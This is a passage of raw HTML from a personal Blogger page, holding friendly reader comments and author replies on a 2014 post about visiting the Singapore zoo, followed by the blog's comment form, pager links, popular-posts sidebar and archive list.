src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia5A4hnheifQiLi5GRw56QVwqln_pQVyWQDF7ioL23cPEEB0ZyDnhZCEQ7DSjtVoMmUfkDy12sAe4NCKKMzuGAYiUTYV5AQ4ge_QISOBVYjSNcIbXsvGcKfzpGtb_m3w/s45-c/IMG_4349.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599788122894448245" rel="nofollow">Hayley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406651699891#c1629599429895575758">July 30, 2014 at 12:34&#8239;AM</a></span></div><p class="comment-content">Looks like many things to see!<br>You are luckier, at least those panda are awake, the one I see at Zoo Negara, sleeping!! &gt;.&lt;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1629599429895575758">Reply</a><span class="item-control blog-admin blog-admin pid-496460848"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1629599429895575758">Delete</a></span></span></div><div class="comment-replies"><div id="c1629599429895575758-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1629599429895575758-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4892950067810805254"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689489014#c4892950067810805254">July 30, 2014 at 11:04&#8239;AM</a></span></div><p class="comment-content">Hayley - frankly I think the SG zoo better than kl&#39;s one.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4892950067810805254">Delete</a></span></span></div><div class="comment-replies"><div id="c4892950067810805254-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4892950067810805254-ra" class="thread-chrome thread-expanded"><div></div><div id="c4892950067810805254-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4892950067810805254">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4892950067810805254-ce"></div></li></div><div id="c1629599429895575758-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1629599429895575758">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1629599429895575758-ce"></div></li><li class="comment" id="c7517325058400225994"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKaLUhsXj1jBaB0aKm4WTcPJ083eFV7YlLZuF_5JN-U6W3BCHSbDY2Sqv6w9mTJ0nuU7rOK5s5cndfW1KdB_2RIkgV4DaLQwigV7pZut9xEunqyV69n7R5KjJ3j88PIQ/s45-c/LOGO+BLOGGER.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14589822757850120820" rel="nofollow">CQUEK</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406652087161#c7517325058400225994">July 30, 2014 at 12:41&#8239;AM</a></span></div><p class="comment-content">after zoo... go for KFC.. i want to join you la..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7517325058400225994">Reply</a><span class="item-control blog-admin blog-admin pid-1350542352"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7517325058400225994">Delete</a></span></span></div><div class="comment-replies"><div id="c7517325058400225994-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7517325058400225994-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1337417376395957887"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689510626#c1337417376395957887">July 30, 2014 at 11:05&#8239;AM</a></span></div><p class="comment-content">Cquek :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1337417376395957887">Delete</a></span></span></div><div class="comment-replies"><div id="c1337417376395957887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1337417376395957887-ra" class="thread-chrome thread-expanded"><div></div><div id="c1337417376395957887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1337417376395957887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1337417376395957887-ce"></div></li></div><div id="c7517325058400225994-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7517325058400225994">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7517325058400225994-ce"></div></li><li class="comment" id="c2916425236349607209"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_YSgFJ1v-sS8/S268eE4JukI/AAAAAAAAClE/Tyn7m8GjeaM/S45-s35/Baby%2BSumo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02142285807696582845" rel="nofollow">Baby Sumo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406700786132#c2916425236349607209">July 30, 2014 at 2:13&#8239;PM</a></span></div><p class="comment-content">My kids love visiting the zoo, hopefully we have a chance to go to the Singapore one next yr.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2916425236349607209">Reply</a><span class="item-control blog-admin blog-admin pid-855027025"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2916425236349607209">Delete</a></span></span></div><div class="comment-replies"><div id="c2916425236349607209-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2916425236349607209-ra" class="thread-chrome thread-expanded"><div></div><div id="c2916425236349607209-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2916425236349607209">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2916425236349607209-ce"></div></li><li class="comment" id="c5823846757607080302"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02104898697123799249" rel="nofollow">Rose world</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406701876289#c5823846757607080302">July 30, 2014 at 2:31&#8239;PM</a></span></div><p class="comment-content">Nice pics. Love going to the zoo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5823846757607080302">Reply</a><span class="item-control blog-admin blog-admin pid-2111867748"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5823846757607080302">Delete</a></span></span></div><div class="comment-replies"><div id="c5823846757607080302-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5823846757607080302-ra" class="thread-chrome thread-expanded"><div></div><div id="c5823846757607080302-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5823846757607080302">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5823846757607080302-ce"></div></li><li class="comment" id="c2100151714837849536"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406702744866#c2100151714837849536">July 30, 2014 at 2:45&#8239;PM</a></span></div><p class="comment-content">Baby Sumo - yeah , bring them here.its kids friendly and they sure love it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2100151714837849536">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2100151714837849536">Delete</a></span></span></div><div class="comment-replies"><div id="c2100151714837849536-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2100151714837849536-ra" class="thread-chrome thread-expanded"><div></div><div id="c2100151714837849536-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2100151714837849536">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2100151714837849536-ce"></div></li><li class="comment" id="c4859164247226078972"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406702761825#c4859164247226078972">July 30, 2014 at 2:46&#8239;PM</a></span></div><p class="comment-content">Rose -:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4859164247226078972">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4859164247226078972">Delete</a></span></span></div><div class="comment-replies"><div id="c4859164247226078972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4859164247226078972-ra" class="thread-chrome thread-expanded"><div></div><div id="c4859164247226078972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4859164247226078972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4859164247226078972-ce"></div></li><li class="comment" id="c6901990197240373393"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406774456816#c6901990197240373393">July 31, 2014 at 10:40&#8239;AM</a></span></div><p class="comment-content">Wow...a lot of walking leh ... exercise to the full ah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6901990197240373393">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6901990197240373393">Delete</a></span></span></div><div class="comment-replies"><div id="c6901990197240373393-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6901990197240373393-ra" class="thread-chrome thread-expanded"><div></div><div id="c6901990197240373393-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6901990197240373393">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6901990197240373393-ce"></div></li><li class="comment" id="c7957476316487192747"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406778391426#c7957476316487192747">July 31, 2014 at 11:46&#8239;AM</a></span></div><p class="comment-content">I love to visit Zoos and would rank Singapore&#39;s zoo as one of the best esp the Night Safari rides which was so exciting! The animals were really active and happier.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7957476316487192747">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7957476316487192747">Delete</a></span></span></div><div class="comment-replies"><div id="c7957476316487192747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7957476316487192747-ra" class="thread-chrome thread-expanded"><div></div><div id="c7957476316487192747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7957476316487192747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7957476316487192747-ce"></div></li><li class="comment" id="c8641636789562576729"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9eXQGPYiNIdhxS8sI4eGtM5tyPnciz-hAock9UcfmYKvzWcgQPACAKsCzGryyj-aKyozQ6J0esioFFzPmGCZcFyRrPJSD68jdQ-dEqq2RGtyfFaiEpPO9MapRE-Zg5_I/s45-c/ling.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12017254734772466742" rel="nofollow">Yee Ling</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406873100260#c8641636789562576729">August 1, 2014 at 2:05&#8239;PM</a></span></div><p class="comment-content">I will love to visit Sg Zoo someday.I think have to spend at least a day in the park.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8641636789562576729">Reply</a><span class="item-control blog-admin blog-admin pid-1136279203"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8641636789562576729">Delete</a></span></span></div><div class="comment-replies"><div id="c8641636789562576729-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8641636789562576729-ra" class="thread-chrome thread-expanded"><div></div><div id="c8641636789562576729-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8641636789562576729">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8641636789562576729-ce"></div></li><li class="comment" id="c8776463931412804008"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1407083307930#c8776463931412804008">August 4, 2014 at 12:28&#8239;AM</a></span></div><p class="comment-content">Kucing - yeah, love the walking actually.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8776463931412804008">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8776463931412804008">Delete</a></span></span></div><div class="comment-replies"><div id="c8776463931412804008-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8776463931412804008-ra" class="thread-chrome thread-expanded"><div></div><div id="c8776463931412804008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8776463931412804008">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8776463931412804008-ce"></div></li><li class="comment" id="c513859241394325301"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1407083338469#c513859241394325301">August 4, 2014 at 12:28&#8239;AM</a></span></div><p class="comment-content">Yee Ling - I think you needed 2 day to visit all the three parks.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="513859241394325301">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/513859241394325301">Delete</a></span></span></div><div class="comment-replies"><div id="c513859241394325301-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c513859241394325301-ra" class="thread-chrome thread-expanded"><div></div><div id="c513859241394325301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="513859241394325301">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c513859241394325301-ce"></div></li><li class="comment" id="c2537914141042993629"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1407083366463#c2537914141042993629">August 4, 2014 at 12:29&#8239;AM</a></span></div><p class="comment-content">TM - yes, SG zoo is one of the best around!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2537914141042993629">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2537914141042993629">Delete</a></span></span></div><div class="comment-replies"><div id="c2537914141042993629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2537914141042993629-ra" class="thread-chrome thread-expanded"><div></div><div id="c2537914141042993629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2537914141042993629">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2537914141042993629-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2610251660312460306"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=2610251660312460306&hl=en&saa=85391&origin=http://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2014/07/a-trip-to-sentosa.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2014/07/skyscrapers-along-beach-road.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blisspeace.blogspot.com/feeds/2610251660312460306/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
